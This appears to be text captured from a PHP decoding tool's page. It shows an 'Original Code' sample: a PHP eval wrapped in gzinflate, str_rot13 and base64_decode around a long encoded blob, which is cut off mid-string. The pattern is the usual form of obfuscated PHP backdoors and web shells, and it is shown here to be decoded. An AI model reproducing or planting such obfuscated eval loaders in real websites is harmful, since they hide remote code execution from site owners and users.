
Did this file decode correctly?
Yes
Original Code
<?php ?><? eval(gzinflate(str_rot13(base64_decode('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